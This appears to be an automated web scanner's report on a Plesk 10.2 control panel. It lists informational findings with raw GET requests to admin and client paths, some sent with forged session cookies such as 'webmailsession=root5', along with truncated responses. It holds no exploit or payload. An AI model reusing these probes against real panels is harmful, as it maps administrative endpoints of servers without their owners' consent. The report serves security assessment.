| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:16:01 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /health/parameters/group |
| GET /health/parameters/group Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:54 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /health/restore-defaults |
| GET /health/restore-defaults HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:47 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /health/server-status/ |
| GET /health/server-status/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:46 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /health/thresholds-hint/ |
| GET /health/thresholds-hint/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:47 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /img/ |
| GET /img/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:16:01 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /img/icons/ |
| GET /img/icons/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:16:01 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /img/icons/small/ |
| GET /img/icons/small/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:16:01 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /img/icons/small |
| GET /img/icons/small Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:20:21 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /javascript/ |
| GET /javascript/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Expires: Sun, 23 Oct 2011 19:41:21 GMT Cache-Control: max-age=2592000 Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:41:21 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /left.php3 |
| GET /left.php3 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: psaContext=dashboard; PHPSESSID=af8b59293e |
| HTTP/1.1 200 OK Last-Modified: Fri, 23 Sep 2011 18:35:18 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 18:35:18 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /license.php3 |
| GET /license.php3 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=0b237ea12b |
| HTTP/1.1 200 OK Last-Modified: Fri, 23 Sep 2011 18:24:09 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 18:24:09 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /overview/ |
| GET /overview/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:16:01 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /overview/id/ |
| GET /overview/id/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:20:23 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/ |
| GET /plesk/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 14:43:13 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:43:13 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/admin-info/ |
| GET /plesk/admin-info/ Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/top Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=57d66da046 |
| HTTP/1.1 200 OK Last-Modified: Fri, 23 Sep 2011 19:13:51 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:13:51 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/admin-panel=home |
| GET /plesk/admin-panel=home Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Fri, 23 Sep 2011 19:16:21 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:16:21 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/admin-panel=home |
| GET /plesk/admin-panel=home Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 14:44:21 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:44:21 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/admin-password/ |
| GET /plesk/admin-password/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Connection: close Last-Modified: Fri, 23 Sep 2011 19:19:45 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:19:45 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/admin/ |
| GET /plesk/admin/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 14:42:54 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:42:54 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/admin/report |
| GET /plesk/admin/report HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Connection: close Last-Modified: Fri, 23 Sep 2011 19:19:48 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:19:48 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/client@2/ |
| GET /plesk/client@2/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 12:16:00 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 12:16:00 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/client@2/domain@1/ |
| GET /plesk/client@2/domain@1/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 12:16:00 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 12:16:00 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/client@2/domain@1 |
| GET /plesk/client@2/domain@1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Last-Modified: Sat, 24 Sep 2011 12:16:00 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 12:16:00 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/client@2/domain@1 |
| GET /plesk/client@2/domain@1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=7203632a9a |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 12:15:59 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 12:15:59 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/client@3/domain |
| GET /plesk/client@3/domain Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=ed9056e995 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:55:42 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 15:55:42 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/client@3/domain |
| GET /plesk/client@3/domain Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=ed9056e995 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:55:39 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 15:55:39 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/client@3/ipaddress |
| GET /plesk/client@3/ipaddress Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=ed9056e995 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:55:39 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 15:55:39 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
